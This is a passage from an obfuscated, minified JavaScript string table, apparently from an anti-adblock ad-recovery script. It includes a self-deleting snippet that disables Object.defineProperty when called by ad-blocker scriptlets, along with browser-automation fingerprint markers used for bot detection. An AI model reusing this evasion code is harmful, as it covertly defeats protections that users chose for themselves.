2Output','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','expires','Block','<line-style>{1,4}','resize','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','svi','ad-unit','CSSStyleDeclaration_setProperty','allowInterstitial','error','saturate(\x20<number-percentage>\x20)','HTMLAnchorElement','cancelIdleCallback','_parent','cqmin','ar-v1','decodeURIComponent','video','toStringTag','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Element_setAttributeNS','normal|<feature-tag-value>#','atrulePrelude','shouldUseOrigin','scrollBy','tan(\x20<calc-sum>\x20)','<length-percentage>|closest-side|farthest-side','[common-ligatures|no-common-ligatures]','property','_sourcesContents','content','plainchicken.com','firefox_etp_enabled','none|auto|<percentage>','www.google.com','auto|sRGB|linearRGB','__fxdriver_unwrapped','horizontal|vertical|inline-axis|block-axis|inherit','HTMLLinkElement_rel','checkAtrulePrelude','level','feature','__lastWatirConfirm','139341','yieldlove.com','add|subtract|intersect|exclude','/report','in2w_key','yieldlab.net','https://www.google.com','https://consent.northernirelandworld.com','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','equals','createSession','Unknown\x20type','getConfig','consents','[auto|<length-percentage>]{1,4}','general-enclosed','mimeTypesConsistent','removeItem','<\x27min-width\x27>','toArray','northantstelegraph.co.uk','as_session_id','/cgi-bin/PelicanC.dll','w\x20=\x20window.parent.parent;','notificationPermissions\x20signal\x20unexpected\x20behaviour','https://consent.cesoirtv.com','triggerCount','instance','querySelector','https://tlx.3lift.com/header/auction','<image>|<color>','min(\x20<calc-sum>#\x20)','ay.delivery','pseudo',';\x20HttpOnly','adthrive.com','dsp-service.adtarget.biz','wdioElectron','gpt-adshield','hostname','MessageEvent_data','gpt_limited','fromSourceMap',',\x20width:\x20','topics.authorizedvault.com','playwire.com','//#\x20sourceURL=rtb_adm.js','Element_hasAttribute','[auto?\x20[none|<length>]]{1,2}','CAN_content','httponly','1.9.1','about:','HTMLAnchorElement_href','forceBraces','<string>\x20[<integer>|on|off]?','https://consent.sunderlandecho.com','esp.rtbhouse.com','Document_querySelector','matcher','Mismatch','_as_injected_functions','visible|hidden|collapse','sp.','stndz-','innerText','offset','<transform-function>+','file','Layer','HTMLSourceElement_srcset','<number>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','selectorList','adSlot','event','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','next','nearest-neighbor|bicubic','securepubads.g.doubleclick.net','window.external\x20is\x20undefined','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','fullscreen','myhomebook.de','https://t.visx.net/ul_cb/hb_post','/cdn/adx/open/integration.html','<keyframe-block>+','[first|last]?\x20baseline','setPAAPIConfigForGPT','data:text/html,','<number\x20[0,1]>','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Element_outerHTML','createDescriptor','bot','Expect\x20`','aborted','floor','parseFromString','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','normalize','<line-style>','c204ZmtocndhOTR5MGV1cGoybnEx','colon-token','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','reject','[<length-percentage>|top|center|bottom]#','high','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','XMLHttpRequest_response','__gpp','invalid\x20url\x20(anchor\x20href\x20set):\x20','sdkVersion','gw.geoedge.be','SupportsDeclaration','<box>|border|text','pop','scanSpaces','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Symbol','Url','<div\x20class=\x22CAN_content\x22>','skipUntilBalanced','getType','adnami.io','initial','disallowEmpty','push','cursor','\x20undefined','originalUrl','postmedia.digital','adpushup','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','https://prebid.cootlogix.com/prebid/multi/','[data-id^=\x22div-gpt-ad\x22]','<url>+','cdn.nidan.d2c.ne.jp','Element_getAttribute','\x20iterations','baseline|sub|super|<svg-length>','Node_textContent','<\x27margin-block\x27>','flags','replace','adhesion','HTMLLinkElement','as_json_modifier','<bg-size>#','<length>','bidder','Unknown\x20feature\x20','from','.start','Operator','appier.net','connectad.io','webkitMediaStream','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','yandex.com','auto|start|end|left|right|center|justify','HTMLAnchorElement_pathname','eachMapping','padStart','HTMLMediaElement','none|<shadow>#','[auto|<length-percentage>]{1,2}','initial|inherit|unset|revert|revert-layer','capture','/pagead/gen_204?','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','osano-','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','setAttributeNS','referrerPolicy','manchesterworld.uk','fill','geb','Proxy','edge','normal|italic|oblique\x20<angle>{0,2}','errorTrace','[<family-name>|<generic-family>]#','last','cache','text_ads','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','cmVzZXJ2ZWQyT3V0cHV0','XMLHttpRequest_statusText','start|center|end|baseline|stretch','ad-score.com','handlers','/container.html','[<length-percentage>|auto]{1,2}|cover|contain','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','HTMLFormElement_action','adsinteractive.com','<\x27border-style\x27>','getWriter','Value','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','auto|<string>','stopPropagation','geniee-prebid','revert','media-amazon.com','isBrave','HTMLIFrameElement_contentDocument','rch','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','<mf-plain>|<mf-boolean>|<mf-range>','coupang','_last','performance','insertData','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','display\x20none\x20excluding\x20pro','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','Element_id','[data-ad-name]','ops','[<length>|<percentage>]{1,4}','[data-ad-slot]','/cou/iframe','window.as_location','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','\x20\x20\x20\x20','content-box|border-box|fill-box|stroke-box|view-box','normal|strong|moderate|none|reduced','Keyword','charCode','handleEvent','reserved1Input','localhost|dable\x5c.io','<ns-prefix>?\x20<ident-token>','block|inline|x|y','destroySlots','mask','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','DisallowEmpty','addMapping','Group','none|[crop||cross]','chained|none','port','setRequestHeader','<wq-name>|<ns-prefix>?\x20\x27*\x27','c.appier.net','findAll','match','gpt_loaded_time','supplierId','sandbox','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','RunPerfTest','!boolean-group','<\x27flex-basis\x27>','cssText','nonzero|evenodd','Brian\x20Paul','CSSStyleDeclaration_cssText','adpushup.com','\x22\x20is\x20expected','js-tag.zemanta.com','groups','type','.set','economy|exact','<url>\x20<decibel>?|none','Performance.network','start|end|center|baseline|stretch','inside|outside','adthrive','__webdriverFunc','CDO-token','layer(','Identifier\x20is\x20expected\x20but\x20function\x20found','permissions','adChoice','bp_',',\x20height:\x20','data-src','gpt-adapex','brainlyads.com','defaultView','splitCookiesString','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','dotomi.com','https://c.amazon-adsystem.com/aax2/apstag.js','urlRegexes','getProperty','JSON_parse','<ident-token>|<function-token>\x20<any-value>?\x20)','unsafe|safe','none|<track-list>|<auto-track-list>','<\x27padding-left\x27>','isChannelConnected','HTMLTableElement','__prehooked','updateCursors','getSlots','abs','Destroying\x20blocked\x20slots\x20:\x20','normal|sub|super','Generic','Match','none|<url>','(-token','pbjsList','a-mx.com','publift','gpt-ima-adshield','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','getComponents','<single-animation-fill-mode>#','https://ap.lijit.com/rtb/bid','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','is_brave','logs','3470265xZlJeo','Element_insertAdjacentHTML','prev_scp','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','[csstree-match]\x20BREAK\x20after\x20','imprnt-cnt','redirect','campaignId','walkContext','SharedStorageWorklet','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','option\x20encode\x20is\x20invalid','performance_gpt_ad_rendered','selectors','declarationList','msie','image','<single-animation-direction>#','ag.dns-finder.com','keepalive','[<layer-name>#|<layer-name>?]','matchDeclaration','-webkit-calc(','HTMLScriptElement','svmax','<number\x20[1,∞]>','()\x20{\x20[native\x20code]\x20}','_mappings','window.top.confiant.services().onASTAdLoad','cdn.optimizely.com','outerHeight','VENDOR','sdk','nth','visible','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','gpt-interworks','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','isEncodedId','HTMLAnchorElement_hostname','No\x20element\x20indexed\x20by\x20','<percentage>|<length>|<number>','reduceRight','(E2)\x20Invalid\x20protect\x20url:\x20','creativeId','nextCharCode','Advertisement','infinite|<number>','responseXML','<symbol>','throwError','additionalHeaders','country','<shape-box>|fill-box|stroke-box|view-box','HTMLImageElement_attributionSrc','HTMLLinkElement_href','ads-twitter.com','SECSSOBrowserChrome','normal|compact','auto?\x20[none|<length>]','default|menu|tooltip|sheet|none','debug','query','eof','psts','Blocked\x20prebid\x20request\x20for\x20','<font-stretch-absolute>','cmpStr','lookupType','jizsl_','Type','fields','auto|avoid','\x22\x20is\x20a\x20required\x20argument.','https://cmp.myhomebook.de','isElementVisibilityHidden','innerHTML','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','modifier','removeChild','microad.jp','collapse|separate','is_limited_ads','matches','3277422BllXNA','httpOnly','v4ac1eiZr0','https://consent.yorkshirepost.co.uk','option\x20domain\x20is\x20invalid','gpt-andbeyond','__as_rej','<\x27border-bottom-left-radius\x27>','img_','0|1','getBoundingClientRect','systemLanguage','<relative-real-selector>#','clip-path','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','[<type-selector>?\x20<subclass-selector>*]!','none|[<number>|<percentage>]{1,3}','liadm.com','ivt','ats.rlcdn.com','auto|normal|none','responseText','timeout','botd','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','consentframework.com','Parse\x20error:\x20','matchAtruleDescriptor','adingo','Node','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','<\x27border-top-left-radius\x27>','Unknown\x20at-rule','script-src','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','[<integer>&&<symbol>]#','children','form','getAttributeNames','contains','`\x20for\x20','adshield','fo2nsdf','srcdoc','anonymised.io','ddg/','Function','googleads.g.doubleclick.net','mgid.com','none|<position>#','getElementsByTagName','crios','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','CSSStyleSheet_insertRule','SharedStorageWorklet_addModule','https://consent.edinburghnews.scotsman.com','AttributeSelector','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','<\x27opacity\x27>','charAt','\x20is\x20blocked.','Expect\x20a\x20number','parseSourceMapInput','flux.jp','x-frame-height','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','__replaced','bricks-co.com','captureEvents','auto|<animateable-feature>#','drag|no-drag','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','\x27))','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','okNetworkStatusCodes','RegExp','row|row-reverse|column|column-reverse','kargo.com','line','iframe','cmVzZXJ2ZWQySW5wdXQ=','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','fs-','opr','scanNumber','filename','once','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','gpt','dn0qt3r0xannq.cloudfront.net','<\x27width\x27>','filter','snigel-','computed','adm','MatchOnceBuffer','marker-end','<complex-selector>#','generatedColumn','content-ad','import(\x27','sascdn.com','pointer-events','Wrong\x20node\x20type\x20`','[restore-rejections]\x20handleQueued\x20script_onerror','[block|inline|x|y]#','2mdn.net','inventoryId','richaudience.com','reset','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<length>\x20<length>?','cachedAt','<boolean-expr[','idx','genieesspv.jp','\x22\x20as-key=\x22','gwd-','skin_wrapper','shouldRecover','backgroundImage','Hex\x20or\x20identifier\x20is\x20expected','iframe[name=\x22','__selenium_unwrapped','Document_cookie','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','iionads.com','content|<\x27width\x27>','ownKeys','Document_createElement','Expected\x20','YmphM3prZnZxbHRndTVzdzY3OG4=','https://securepubads.g.doubleclick.net/gampad/ads','hue-rotate(\x20<angle>\x20)','normal|allow-discrete','osano.com','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','stackadapt.com','kind','contain|none|auto','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','setHTMLUnsafe','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','element\x20out\x20of\x20viewable\x20window','<family-name>','33aGkqfa','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<\x27border-width\x27>','explicit','reversed(\x20<counter-name>\x20)','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','WhiteSpace','neoera-cdn.relevant-digital.com','className','</div>','script:','normal|reverse|inherit','https://hb.minutemedia-prebid.com/hb-mm-multi','nn_','toLog','[none|<custom-ident>]#','(function(){','<any-value>','hooking\x20started\x20without\x20preframe\x20hooking','productSub','agrvt.com','all','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://','redir','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','navigator.productSub\x20is\x20undefined','rfihub.com','teads','insertBefore','domAutomationController','}-token','normal|<try-size>','none|path(\x20<string>\x20)','<div\x20class=\x22','https://onetag-sys.com/prebid-request','stickyads','[alternate||[over|under]]|inter-character','Unexpected\x20syntax\x20\x27','Hex\x20digit\x20is\x20expected','border-box|content-box|margin-box|padding-box','revert-layer','generic','kueezrtb.com','impactify.media','data-freestar-ad','cef','/prebid.js','auto|all|none','TopLevelCss','text_ad','navigator.mimeTypes\x20is\x20undefined','outerWidth','syntaxStack','logs-partners.coupang.com','adClosed','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','forEachToken','<span\x20id=\x22banner-','freeze','Apple','<line-width>{1,4}','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','IntersectionObserverEntry','matchRef','Terminate\x20-\x20profile\x20not\x20found','boolean-expr','isTargetUrl','calc(\x20<calc-sum>\x20)','checkAtruleName','*[id]','ccgateway.net','matched','[object\x20Date]','SelectorList','svw','none|left|right|both|inline-start|inline-end',';\x20Max-Age=','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','now','gzip','videostep.com','DocumentFragment_getElementById','version','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','api.receptivity.io','minutemedia','XMLHttpRequest_responseType','shouldPageviewOnUrlChange','lax','relative','sepia(\x20<number-percentage>\x20)','XMLHttpRequest','cmVzZXJ2ZWQx','cap','HTMLAnchorElement_search','channel','circle|ellipse','documentFocus','`\x20structure\x20definition','[<length-percentage>|<number>|auto]{1,4}','<counter-style-name>','bidswitch.net','<forgiving-selector-list>','width|height|block|inline|self-block|self-inline','purpose','tunebat.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','ads.nicovideo.jp','indiatimes.com','lexer','matrix(\x20<number>#{6}\x20)','eval','<grid-line>\x20[/\x20<grid-line>]?','isNameCharCode','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','adunit','eventSampleRatio','as-tester-handler-added','Destroying\x20interstitial\x20slots\x20:\x20','cqmax','<\x27max-block-size\x27>','nodeType','none|[fill|fill-opacity|stroke|stroke-opacity]#','leader(\x20<leader-type>\x20)','whitespace-token','gecko/','domAutomation',';\x20Priority=High','\x0a\x20\x20','focus','adingo.jp','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','as_window_id','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','fmget_targets','event_type','PseudoElementSelector','writeln','scribd.com','then','content_ad','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','original','width','dispatchEvent','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','meta[name=\x22as-event-handler-added\x22]','insertAdjacentElement','HTMLLinkElement_as','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','ad.360yield-basic.com','_skipValidation','<\x27margin\x27>','RegExp_exec','ndtvprofit.com','is_ads_blocked','installedModules','ChromeDriverw','notebookcheck.com','max(\x20<calc-sum>#\x20)','PerformanceEntry','grippers|none','encode','Identifier,\x20string\x20or\x20comma\x20is\x20expected','DOMParser_parseFromString','<box>|margin-box','Declaration','CSSStyleDeclaration_getPropertyValue','cssRules','acos(\x20<calc-sum>\x20)','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','https://consent.halifaxcourier.co.uk','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<single-transition>#','/adsid/integrator.js','message','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','arrayBuffer','iab-flexad','contentDocument','marphezis.com','HTMLAnchorElement_attributionSrc','Window_setTimeout','SIMID:','Bad\x20value\x20for\x20`','clear','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','connatix.com','this.postMessage(...arguments)','papi','true','baseUrl','notifications','[proportional-nums|tabular-nums]','term','adsdk.microsoft.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Bad\x20value\x20`','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','https://pagead2.googlesyndication.com/gampad/ads','location','ad-','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','data:','symplr','Number\x20sign\x20is\x20not\x20allowed','<body','vmin','nthChildOf','onmousedown','SYN','TkduRThhX3kuRmpZTz00dzNdcDc=','closest-side|closest-corner|farthest-side|farthest-corner|sides','[id^=\x22dfp-ad-\x22]','navigator.permissions\x20is\x20undefined','nightmarejs','PseudoClassSelector','rightComparison','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','x:\x20','[<geometry-box>|no-clip]#','slotElementId','matchStack','alpha|luminance|match-source','<color>\x20<color-stop-length>?','.getAdserverTargeting','https://css-load.com','doctype','welt.de','<clip-source>|[<basic-shape>||<geometry-box>]|none','Element_matches','360yield.com','lines','atmedia.hu','about:blank','/pcs/activeview?','replaceAll','xyz|xyz-d50|xyz-d65','tagName','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','decodeValues','/asn','cache_is_blocking_ads','exec','adUnits','readSequence','navigator.plugins\x20is\x20undefined','String\x20or\x20url()\x20is\x20expected','border','get','grayscale(\x20<number-percentage>\x20)','outerHTML','sources','log','scribens.fr','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','j7p.jp','gpt-publisher','Exception\x20occurred\x20in\x20hooked\x20property\x20','adscale.de','includes','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','pluginsArray','open-quote|close-quote|no-open-quote|no-close-quote','<percentage>|<length>','window.process\x20is','auto|text|none|contain|all','columns','loaded','encodeUrl','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[left|right]||[top|bottom]','ignore|stretch-to-fit','immediate','addEventListener','aXJycg==','auto|<anchor-name>','cmVzZXJ2ZWQxT3V0cHV0','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','!self','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','Combinator\x20is\x20expected','cdn-exchange.toastoven.net','stpd.cloud','vmax','<color>+|none','__hooked','Terminate\x20-\x20bot\x20detected','hash','auto|<svg-length>','traffective','wechat','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','running|paused','$cdc_asdjflasutopfhvcZLmcf','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','structure','N3k6eDIxOF1VI05DfW5XYU1Te0w=','anonymous','Invalid\x20mapping:\x20','https://static.dable.io/dist/plugin.min.js','findIndex','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','\x20used\x20missed\x20syntax\x20definition\x20','https://consent.up.welt.de','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','none|chained','top|bottom|block-start|block-end|inline-start|inline-end','anyclip.com','DocumentFragment_querySelectorAll','<length>{1,2}','api.reurl.co.kr','<custom-ident>\x20:\x20<integer>+\x20;','smadex.com','Event_stopImmediatePropagation','reserved1','none|mandatory|proximity','https://static.criteo.net/js/ld/publishertag.prebid.js','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','https://aax.amazon-adsystem.com/e/dtb/bid','layer','anymind360.com','getArg','__lastWatirAlert','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','airtory.com','direction','pb_','auto|<integer>{1,3}','[from-image||<resolution>]&&snap?','<\x27margin-top\x27>','Multiplier','[shorter|longer|increasing|decreasing]\x20hue','isElementDisplayNone','any','fminer','as_skip','onetag-sys.com','blocked','[auto|alphabetic|hanging|ideographic]','auto|smooth','auto|start|end|center|baseline|stretch','options','tokenEnd','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','memoryLimitThreshold','calledSelenium','matchAll','adcontainer','HTMLIFrameElement_src','notificationPermissions','longestMatch','none|auto|[<string>\x20<string>]+','__nightmare','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','marker-mid','trim','larger|smaller','<\x27top\x27>','<number-percentage>{1,4}\x20fill?','Document_getElementsByTagName','Blocked\x20slot\x20define:\x20[','Delim\x20\x22','__as_new_xhr_data','gigacalculator.com','merequartz.com','scaleZ(\x20[<number>|<percentage>]\x20)','https://ib.adnxs.com/ut/v3/prebid','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','defaultPrevented','<\x27inset-block-end\x27>','encodedBodySize','solid|double|dotted|dashed|wavy','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','center|start|end|self-start|self-end|flex-start|flex-end',',\x20scrollY:\x20','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','domcontentloaded','gpt_requested_time','Element_closest','skimresources.com','adnxs.com','initMain','adfarm1.adition.com','idFilter','adContainer','and','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','thread-','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','secure','else','JlhEX1FPaE1ybHRwUjFjNHpHClk=','none|<dashed-ident>#','MSG_SYN_URG','focus/','call','Element_ariaLabel','protectHtml','divId','lookupTypeNonSC','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','blob:','<combinator>?\x20<complex-real-selector>','Boolean','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','stack','scope','original_url','navigator.appVersion\x20is\x20undefined','https://pbs.nextmillmedia.com/openrtb2/auction','flatMap','analytics','ima://','rex','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','auto|balance','<alpha-value>','FeatureFunction','http://localhost','none|non-scaling-stroke|non-